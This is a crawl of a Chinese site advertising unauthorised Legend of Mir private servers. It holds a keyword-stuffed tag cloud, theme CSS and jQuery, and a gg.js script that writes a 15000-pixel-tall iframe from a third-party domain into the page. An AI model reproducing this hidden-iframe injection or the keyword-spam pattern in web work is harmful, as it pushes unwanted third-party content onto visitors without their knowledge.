tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E6%96%B0%E6%9C%8D%E5%8D%95%E8%81%8C%E4%B8%9A">传奇新服单职业<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=13%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D">13传奇私服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E5%8F%91%E5%B8%83%E7%AB%99">传奇私服发布站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BB%8A%E6%97%A5%E4%BC%A0%E5%A5%87">今日传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=1%2E82%E5%BC%BA%E5%8C%96%E7%81%AB%E9%BE%99">1.82强化火龙<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=30ko%E6%97%A0%E8%8B%B1%E9%9B%84">30ko无英雄<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E6%9A%97%E9%BB%91%E7%89%88%E6%9C%AC">传奇暗黑版本<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=1%2E80%E5%85%83%E7%B4%A0%E4%BC%A0%E5%A5%87">1.80元素传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E5%8D%95%E8%81%8C%E4%B8%9A%E4%BC%A0%E5%A5%87%E7%89%88%E6%9C%AC">单职业传奇版本<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E7%A7%81%E6%9C%8D%E5%A4%A7%E5%85%A8">私服大全<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BC%A0%E5%A5%8765535">传奇65535<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E9%93%81%E8%A1%80%E8%BF%B7%E5%A4%B1%E5%8D%95%E8%81%8C%E4%B8%9A">铁血迷失单职业<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E5%8D%95%E8%81%8C%E4%B8%9A%E6%9C%80%E6%96%B0">单职业最新<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E7%A7%81">传奇私<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E5%8D%95%E8%81%8C%E4%B8%9A%E8%BF%B7%E5%A4%B1%E6%9C%80%E6%96%B0%E7%89%88%E6%9C%AC">单职业迷失最新版本<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=176%E8%BF%B7%E5%A4%B1%E4%BC%A0%E5%A5%87">176迷失传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E8%BF%B7%E5%A4%B1%E4%BC%A0%E5%A5%87%E6%96%B0%E7%89%88%E6%9C%AC">迷失传奇新版本<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E5%8F%91%E5%B8%83%E7%BD%91">传奇私服发布网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E7%8B%AC%E5%AE%B6%E4%BC%A0%E5%A5%87">独家传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E6%96%B0%E5%BC%80%E6%88%91%E6%9C%AC%E6%B2%89%E9%BB%98%E7%89%88%E6%9C%AC">新开我本沉默版本<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E6%9C%80%E6%96%B0%E7%89%88%E5%8D%95%E8%81%8C%E4%B8%9A">最新版单职业<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E8%80%90%E7%8E%A9%E5%A4%8D%E5%8F%A4%E8%BF%B7%E5%A4%B1%E7%89%88%E6%9C%AC">耐玩复古迷失版本<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BB%8A%E6%97%A5%E6%96%B0%E5%BC%801%2E76">今日新开1.76<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E8%BF%B7%E5%A4%B1%E4%BC%A0%E5%A5%87%E5%8F%91%E5%B8%83">迷失传奇发布<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E6%9C%80%E6%96%B0">传奇最新<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E8%87%B3%E5%B0%8A%E4%BC%A0%E5%A5%87%E5%85%AC%E7%9B%8A%E6%9C%8D">至尊传奇公益服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E5%8D%95%E8%81%8C%E4%B8%9A%E6%89%93%E9%87%91">单职业打金<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E6%96%B0%E5%BC%80%E6%88%91%E6%9C%AC%E6%B2%89%E9%BB%98%E8%BF%B7%E5%A4%B1">新开我本沉默迷失<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=1%2E80%E5%A4%8D%E5%8F%A4%E4%BC%A0%E5%A5%87">1.80复古传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E6%9C%80%E6%96%B0%E8%BF%B7%E5%A4%B1%E5%8D%95%E8%81%8C%E4%B8%9A">最新迷失单职业<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87%E5%8F%91%E5%B8%83">新开传奇发布<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87999">新开传奇999<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E5%8D%95%E8%81%8C%E4%B8%9A%E7%89%88%E6%9C%AC%E7%BD%91%E7%AB%99">传奇单职业版本网站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87176%E7%89%88%E6%9C%AC">传奇176版本<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E6%AF%8F%E6%97%A5%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87">每日新开传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E6%9C%80%E7%83%AD%E8%A1%80%E4%BC%A0%E5%A5%87">最热血传奇<span class="tag-count"> (1)</span></a></li></ul></div>
    </dd>
  </div>
</dl>
<div class="sidebar_f"></div><dl class="function" id="divContorPanel">
  <div class="sidebar_t">
    <dd class="sidebar_c">
      <h2>控制面板</h2>
      <div class="sidebar_b"><div><span class="cp-hello">您好,欢迎到访网站!</span><br/><span class="cp-login"><a href="http://www.chinamonstar.com/zb_system/cmd.asp?act=login">[用户登录]</a></span>&nbsp;&nbsp;<span class="cp-vrs"><a href="http://www.chinamonstar.com/zb_system/cmd.asp?act=vrs">[查看权限]</a></span></div></div>
    </dd>
  </div>
</dl>
<div class="sidebar_f"></div><dl class="function" id="divLinkage">
  <div class="sidebar_t">
    <dd class="sidebar_c">
      <h2>友情链接</h2>
      <div class="sidebar_b"><ul><li><a href="http://www.chinamonstar.com/" target="_blank">传奇私服</a></li><li><a href="http://www.chinamonstar.com/" target="_blank">传奇sf</a></li><li><a href="http://www.chinamonstar.com/" target="_blank">1.76复古传奇</a></li><li><a href="http://www.chinamonstar.com/" target="_blank">传奇私服发布网</a></li></ul></div>
    </dd>
  </div>
</dl>
<div class="sidebar_f"></div>
  </div>
  
  <div class="clear"></div>

</div>

<div id="footer">
  <div class="footer_c">
<p>Powered By 2020-2025 Theme By   <a href="/sitemap.xml" target="_blank">网站地图</a></p>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f9b2129247ad81f4974beba63779b14d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


</div>
  <div class="clear"></div>
</div>
</body>
</html>
<!-- 47ms -->

--- FILE ---
content_type: text/html
request_url: http://cqdb.pk12.cn/88a.htm
body_size: 376
content:
<center>
<style type="text/css">
<!--
.STYLE1 {
		color: #3300FF;
	font-weight: bold;
}
-->
</style><span class="STYLE1"></span></div>
<iframe border="0" name="I29" align="center" marginwidth="0" frameborder="0" width="1008" scrolling="no" height="15000" target="_blank" src="http://zg2.sssfsf.com/"></iframe>
</html>
</center>



--- FILE ---
content_type: text/css; Charset=UTF-8
request_url: http://www.chinamonstar.com/zb_users/theme/sailcat/source/style.css.asp
body_size: 194
content:
@import url("http://www.chinamonstar.com/zb_users/theme/sailcat/style/default.css");

--- FILE ---
content_type: text/css
request_url: http://www.chinamonstar.com/zb_users/theme/sailcat/style/default.css
body_size: 4621
content:
/*====================================================
=========== 作者：xiaoxian （猫言猫语）   ============
=========== 地址：http://www.maosay.com   ============
=========== 邮箱：xiaoxiandoc@163.com     ============
====================================================*/
@charset "utf-8";

/* =============== 全局变量 ============= */
body {
    font-family: 微软雅黑,Verdana,Arial,Helvetica,sans-serif;
    color:#555; font-size: 13px; line-height: 22px;background:url(images/bg.jpg) repeat;}

::selection {color: #c30;background: #dcdcdc;}
::-moz-selection {color: #c30;background: #dcdcdc;}

* { padding:0; margin:0;}
div, h1, h2, h3, h4, p, form, ul, label, input, textarea, img, span, dl, dt, dd {
    margin:0;padding:0;}
table{border-collapse:collapse;}

a{color:#555;text-decoration: none;}
a:hover{text-decoration: underline;}
ul { padding:0; margin:0;}
li { list-style-type: none;}
img { border: none;}
.clear { clear: both;}

/* =============== 主体框架 ============= */
#headerbg { margin:0 auto;background: url("images/header.png") repeat-x;} 
#content { width:990px;margin:0 auto; padding-top:20px;}
#main { float:left; width:691px;}
#sidebar { float:right; width:280px; overflow:hidden;color:#ededed;}
#sidebar a{ color:#ededed;}
#sidebar a:hover{ color:#ededed;}
#footer {
    background: url(images/footer.png) repeat-x top;height: 98px;margin-top: -10px;margin-top:-20px\9;padding: 0;}

/* =============== 顶部标题 ============= */
.header { width:990px; margin:0 auto; height:116px;}
.topnav {float: left;height: 34px;padding: 0;border-left: #343434 1px solid;}
.topnav li{ width:90px;height: 34px;float: left;position: relative;border-right: #343434 1px solid;}
.topnav li a{
    width:90px;height: 34px;line-height: 34px;text-align: center;
    display: block;text-decoration: none;color: white;}
.topnav li a:hover{ background: #343434; color: #ddd;}

.title { float: left;padding: 10px 0 2px 10px;}
.logo {float:left;margin-left:5px;width:500px;height:70px;overflow:hidden;}
.header h1 { font-size:22px; line-height:30px;font-weight:500;}
.header h3 { font-size:13px; line-height:30px;font-weight:500;color:#888;}
.header a { color:#555;}
.header a:hover {color:#888;text-decoration: none;}	

/* =============== RSS订阅图标 ============= */
.rss {display:block;float:right;height:26px;margin-top:5px;width:150px;padding-right:8px;}
.rss ul{width:150px;height:26px;}
.rss li {width:26px;height:26px;margin-left:10px;float:right;}

.icon1 {display:block;width:26px;height:26px;background:url(images/rss.gif) no-repeat top;}	
.icon1 span.hover {
    display:block;width:26px;height:26px;background:url(images/rss.gif) no-repeat bottom;}
.icon2 {display:block;width:26px;height:26px;background:url(images/rssmail.gif) no-repeat top;}	
.icon2 span.hover {
    display:block;width:26px;height:26px;background:url(images/rssmail.gif) no-repeat bottom;}
.icon3 {display:block;width:26px;height:26px;background:url(images/tqq.gif) no-repeat top;}	
.icon3 span.hover {
    display:block;width:26px;height:26px;background:url(images/tqq.gif) no-repeat bottom;}
.icon4 {display:block;width:26px;height:26px;background:url(images/tsina.gif) no-repeat top;}	
.icon4 span.hover {
    display:block;width:26px;height:26px;background:url(images/tsina.gif) no-repeat bottom;}

/* =============== 搜索框架 ============= */
.search {
    float:right; height: 40px; width: 222px;
    padding-top:25px;margin-right:8px;}
#edtSearch {float:left; width:158px;height:16px;padding:6px;border:1px solid #ccc;}
#btnPost {
    float:left;background:#555;width:50px;border:none;
    height:30px;line-height:30px; font-weight:bold;; color:#fff;}

/* =============== 置顶样式 ============= */
.postistop_t { 
    float: left ; width:45px; height:38px;line-height:38px;padding-top:6px; overflow:hidden;
    text-align:center; color:#ededed; background:url(images/date.png) no-repeat top;
    font-size:16px;font-weight:bold;}
.postistop_b {
    background: url(images/article_bg.png) repeat-y 0 0;padding: 5px 20px 2px 20px;}
.postistop_f {
    background: url(images/article_b.png) repeat-y 0 0;
    height: 10px;overflow: hidden;margin-bottom:15px;}
.postistop { background: url(images/article_t.png) no-repeat;margin-left:45px;padding-top:10px;}
.postistop h2 {
    word-break:break-all;font-size:16px;line-height:20px;}
.postistop h2 a {color:#555}
.postistop h2 a:hover {color:#888;text-decoration: none;}

/* =============== 日志主体 ============= */
.post { font-size:14px; margin-bottom:15px; word-break:break-all;}
.post h2 { font-size:16px; line-height:20px; margin-bottom:10px; color:#333;}
.post h4 { font-size:15px; line-height:20px; margin-bottom:10px; }
.post a { color:#333;}
.post a:hover {color:#333;}
.post_r { float:left; width:646px;}
.post_t { background: url(images/article_t.png) no-repeat;padding-top: 10px;}

.search_bottom { 
    height:22px;border-bottom:1px dashed #ccc;padding-bottom:5px;margin-top:5px;color:#888;}
.search_bottom a{color:#888;}
.search_bottom a:hover {#888;}

.post_body { 
    background: url(images/article_bg.png) repeat-y 0 0;padding: 5px 20px;}
.post_content { min-height:30px;}
.post_content img { 
   max-width:640px;  /*IE7,Firefox*/ 
   width: expression(this.width > 640 ? 640: true);   /*IE6*/ }
.post_content p { margin-bottom:10px;}

.post_content2 { min-height:30px;padding-left:5px;line-height:22px;}
.post_tu {
    margin:12px 15px 0px 0px;padding:4px;border:1px solid #ccc;
    float:left;width:140px;height:100px;}
.post_tu img{width:140px;height:100px;}
.post_index{height:132px;overflow:hidden;}
.post_index p{margin:0px;padding:0px;}

.post_content ul,.post_content ol{margin-left:3em;	list-style-position : outside;}
.post_content li{	list-style-type:inherit;}
.post_content li p{ margin:5px 0;}
.post_tags { padding:10px 0;}
.post_f {background: url(images/article_f.png) repeat-y 0 0;height: 40px;overflow: hidden;}
.post_info { padding: 10px 15px 0 18px;color:#888;}
.post_info a{ color:#888;}
.post_info a:hover{color:#fff;}
.post_more {float:right;}
.post_single {margin-bottom:10px;}
.post_single_bottom {background:url(images/article_b.png) no-repeat;height:10px;}

/**/
.post_time { float: left ; width:50px; height:72px; padding-top:6px; margin-right:-5px; overflow:hidden; text-align:center; color:#ededed; background:url(images/date.png) no-repeat top;}
.post_time h5 { font-size:26px; line-height:28px;margin:4px 0px; }
.post_time h6 { font-size:10px; line-height:12px; font-weight:normal;}
.post_fu { float:left; width:40px; height:40px; padding:5px 5px; background: #5EAAE4 url(images/icon/fu_right.png) no-repeat right bottom;}

.adsense {float:right;margin:3px 0px 3px 5px;border:1px solid #ccc;}

/* =============== 日志翻页 ============= */
.post_nav { margin-top:12px;padding-top:10px;background:url(images/article_t.png) no-repeat top;}
.post_nav a:hover{text-decoration: none;}
.post_nav .l { float:left;}
.post_nav .r { float:right;}
.post_nav_body {
    background:url(images/article_bg.png) repeat;line-height:18px;padding:5px 15px;}
.post_nav_b {
    background:url(images/article_b.png) no-repeat;height:10px;margin-bottom:12px;}

/* =============== 相关日志 ============= */
.mutuality { margin-top:12px;padding-top:10px;background:url(images/article_t.png) no-repeat top;}
.mutuality h4 { font-size:15px; line-height:20px; margin:0px;padding:5px 0px; }
.mutuality_body {
    background:url(images/article_bg.png) repeat;padding:5px 20px;padding:5px 20px 24px 20px\9;}
.mutuality_body li {
    float:left;width:295px;margin-right:5px;display:block;
    line-height:24px;height:24px;white-space:nowrap;
    word-break:keep-all;overflow:hidden;text-overflow:ellipsis;}
.mutuality_b {
    background:url(images/article_b.png) no-repeat;height:10px;}

/* =============== 侧栏样式 ============= */
.function {width:280px;}
.function ul { ;}
.sidebar_t { width:280px;}
.sidebar_c div{margin-bottom:2px;}
.sidebar_c { 
    width:280px;float:left;background: url(images/sidebar_t.png) no-repeat top;}
.sidebar_c h2{ padding:8px 18px;line-height:30px;font-size:16px; font-weight:bold;}
.sidebar_b {padding:5px 18px;}
.sidebar_c li {
    line-height:24px;margin-bottom:2px;width:250px;white-space:nowrap;
    word-break:keep-all;overflow:hidden;text-overflow:ellipsis;}
.sidebar_f {
    float:left;width:280px;background:url(images/sidebar_f.png) no-repeat;
    height:6px;margin-bottom:12px;margin-left:2px;}

/* 让网站收藏和友情链接两个横排显示 */
#divLinkage ul{overflow:hidden;height:100%;text-align:left;}
#divLinkage ul li{float:left;width:50%;}
#divFavorites ul{overflow:hidden;height:100%;text-align:left;}
#divFavorites ul li{float:left;width:50%;}
#divStatistics ul{overflow:hidden;height:100%;text-align:left;}
#divStatistics ul li {float:left;width:50%;}
#divPrevious ul li .article-date{display:none;}

/* =============== 日历样式 ============= */

#divCalendar div{width:244px;float:center;}
#divCalendar table{ width:244px;float:center;}
p.y {
    text-align:center; height:24px;
    font-weight:bold;width:95%;line-height:24px;}
p.y a { padding:0 10px;}
p.w,p.d,p.yd,p.nd,p.cd {
    float:left; display:block;border:1px solid #E0E1E2; width:32px;
    height:24px;margin:0 0 -1px -1px; padding:3px 0 0 0;
    text-align:center; vertical-align :middle;}
p.d {; }
p.yd { background:#555;color:#fff;}
p.yd a { color:#fff;}
p.cd { font-weight:bold;}
p.w {
    float:left;display:block;background:#A9B8C5; padding:3px 0 2px 0; height:1.7em;
    color:#fff; text-transform:uppercase;font-size:12px;}

/* =============== 侧栏搜索 ============= */
divSearchPanel form {padding:5px 0px;}
.function #edtSearch {
    float:left; width:148px;height:16px;padding:6px;margin:12px 0px;border:1px solid #ccc;}
.function #btnPost {
    float:left; background:#8d8d8d; border:none;line-height:30px;
    width:50px; height:30px;font-weight:bold;color:#fff;margin:12px 0px;}

/* =============== 评论列表 ============= */
.commentlist_t{
    margin-top:12px;padding-top:10px;background:url(images/article_t.png) no-repeat top;}
.commentlist_body {
    background:url(images/article_bg.png) repeat;padding:0px 20px 5px 20px;}
.commentlist_body h4 { font-size:15px; line-height:20px; margin:0px;padding-top:5px;}
.commentlist_b {
    background:url(images/article_b.png) no-repeat;height:10px;margin-bottom:12px;}

.msgpage{
    text-align:right;height:20px;border-top:1px solid #ccc;margin-top:8px;padding-top:5px;}

ul.msg{
    margin-top:8px; border-top:1px dashed #ccc; padding:5px 0 0 0;}
li.msgname{
    height:22px;line-height:22px;font-size:12px;margin-top:3px;}
li.msgname *{;}

li.msgurl{
    text-align:right;padding:2px 10px 2px 10px;margin:0;font-size:1em;}
li.msggravatar{
    display:block;float:left;margin-right:5px;}
li.msgarticle{
    list-style-position:outside;line-height:22px;padding-left:48px;}
li.msgtime{
    padding:5px 0 0 0;font-weight: normal; font-size:0.8em;}
img.avatar{
    float:left;width:34px;height:34px;padding:2px;margin-right:8px;
    margin-top:2px;border:1px solid #ccc;}
ul.msg ul.msg{
    padding-top:5px;border-top:1px dashed #ccc;}
ul.msg ul.msg li.msgarticle{
    padding-bottom:0px;}
ul.msg ul.msg li.msgname{padding:0px;}

/* =============== 评论发布 ============= */
#divCommentPost{ ;}
#divCommentPost label{margin-top:5px;}
#divCommentPost p{margin-bottom:10px;}
#divCommentPost p.posttop{
    border-bottom:1px solid #ccc;}
#divCommentPost img{margin-bottom:-0.5em;}
#cancel-reply{margin-left:90px;font-weight:500;}
div.reply-frm{
    margin-top:10px;padding-top:10px;}
#GravatarNow{ margin-left:320px;display:block;position:absolute;}
#GravatarNow img{width:34px;height:34px;padding:2px;border:1px solid #ccc;}

input.text{
    border:1px solid #ccc;line-height:20px;
    height:24px;padding:2px 5px 2px 5px;
    box-shadow:0 0 4px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 4px rgba(0,0,0,0.2);
    -moz-box-shadow:0 0 4px rgba(0,0,0,0.2);}
#txaArticle{
    padding:5px;width:75%;height:150px;border:1px solid #ccc;
    background:url(images/comment.gif) no-repeat center #fff;
    box-shadow:0 0 4px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 4px rgba(0,0,0,0.2);
    -moz-box-shadow:0 0 4px rgba(0,0,0,0.2);}
input.button {
    color:#333; font-size:14px; width:100px; height:32px;line-height:32px;
    background:#ddd;border:1px solid #ccc;cursor: pointer;
    box-shadow:0 0 4px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 4px rgba(0,0,0,0.2);
    -moz-box-shadow:0 0 4px rgba(0,0,0,0.2);}

/* =============== 系统翻页 ============= */
.pagebar {
    text-align:right;float:right;}
.pagebar span.page{
    width: 34px;text-align: center;height: 34px;cursor: pointer;
    line-height: 34px;margin: 0px 2px 0px 2px;display: inline-block;
    text-decoration: none;color: white;background: url(images/pagebar_bg.png) 0 0;}
.pagebar span.now-page {
    background: url(images/pagebar_bg.png) 0 -34px;
    height: 34px;width: 34px;color: black;}
a.l{text-align:left;float:left;}
a.r{text-align:right;float:right;}

/* =============== 底部版权 ============= */
.footer_c {width:990px;margin:0 auto;padding-top:40px;color:#8d8d8d;}
.footer_c a{color:#8d8d8d;}
.footer_c a:hover{color:#8d8d8d;}
.copyright {float:left;}
.power {float:right}

/* =============== 翻屏滚动 ============= */
#roll_top,#fall {position:relative;cursor:pointer;height:93px;width:11px;}
#ct{position:relative;cursor:pointer;height:53px;width:11px;}
#roll_top {background:url(images/roll.png) no-repeat;}
#ct {background:url(images/roll.png) no-repeat 0 -93px;}
#fall {background:url(images/roll.png) no-repeat 0 -146px;}

#roll {
    display:block;width:15px;margin-right:-215px;position:fixed;
    right:50%;top:35%;_margin-right:-212px;_position:absolute;
    _margin-top:180px;_top:expression(eval(document.documentElement.scrollTop));

--- FILE ---
content_type: application/x-javascript
request_url: http://www.chinamonstar.com/zb_users/theme/sailcat/SCRIPT/maosay.js
body_size: 1501
content:
jQuery(document).ready(function(){
jQuery('.post h2 a').click(function(){
    jQuery(this).text('页面载入中……');
    window.location = jQuery(this).attr('href');
    });
});

//无评论时隐藏评论列表
$(document).ready(function(){ 

		if($(".commentlist .msg").length==0){$(".commentlist").hide()}

		if($(".commentpost").children().length==1){$(".commentpost").hide()}

});

sidebarloaded.add(function(){ 
	$("ul.ul-subcates").prev("a").before("<span class='sh'>-</span>");
	$("span.sh").click(function (){
		$(this).next().next("ul").toggle("fast");
	})
	.toggle(
		function () {
		$(this).html("+");
		},
		function () {
		$(this).html("-");
	});
})

// 滚屏
jQuery(document).ready(function(){
jQuery('#roll_top').click(function(){jQuery('html,body').animate({scrollTop: '0px'}, 800);}); 
jQuery('#ct').click(function(){jQuery('html,body').animate({scrollTop:jQuery('.commentlist').offset().top}, 800);});
jQuery('#fall').click(function(){jQuery('html,body').animate({scrollTop:jQuery('#footer').offset().top}, 800);});
});

//顶部微博等图标渐隐
jQuery(document).ready(function(){
			jQuery('.icon1,.icon2,.icon3,.icon4').wrapInner('<span class="hover"></span>').css('textIndent','0').each(function () {
				jQuery('span.hover').css('opacity', 0).hover(function () {
					jQuery(this).stop().fadeTo(350, 1);
				}, function () {
					jQuery(this).stop().fadeTo(350, 0);
				});
			});
});

//本条留言DomID,本条留言class,内容class,评论框DomID,指定父ID
function ReComment(comId,comClass,mClass,frmId,i){
	intRevID=i;
	var comm=$('#'+comId),frm=$('#'+frmId),cancel=$("#cancel-reply"),temp = $('#temp-frm');
	if ( ! comm.length || ! frm.length || ! cancel.length)return;
	if ( ! temp.length ) {
			var div = document.createElement('div');
			div.id = 'temp-frm';
			div.style.display = 'none';
			frm.before(div);
	}
	if (comm.has('.'+comClass).length){comm.find('.'+comClass).first().before(frm);}
	else comm.find('.'+mClass).first().append(frm);
	frm.addClass("reply-frm");

	cancel.show();
	cancel.click(function(){
		intRevID=0;
		var temp = $('#temp-frm'), frm=$('#'+frmId);
		if ( ! temp.length || ! frm.length )return;
		temp.before(frm);
		temp.remove();
		$(this).hide();
		frm.removeClass("reply-frm");
		return false;
	});
	try { $('#txaArticle').focus(); }
	catch(e) {}
	return false;
}

//重写GetComments，防止评论框消失
function GetComments(logid,page){
	$('span.commentspage').html("Waiting...");
	$.get(str00+"zb_system/cmd.asp?act=CommentGet&logid="+logid+"&page="+page, function(data){
		$("#cancel-reply").click();
		$('#AjaxCommentBegin').nextUntil('#AjaxCommentEnd').remove();
		$('#AjaxCommentEnd').before(data);
	});
}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.chinamonstar.com/gg.js
body_size: 677
content:
document.writeln("<center><iframe src=http://cqdb.pk12.cn/88a.htm align=center frameborder=0 scrolling=no marginwidth=\'1\' marginheight=\'1\' name=\'kkkk\' width=\'1008\' height=\'15000\' ></iframe></center> ");

document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"3GWunTr2KrlwNK1C\",ck:\"3GWunTr2KrlwNK1C\"});</script>")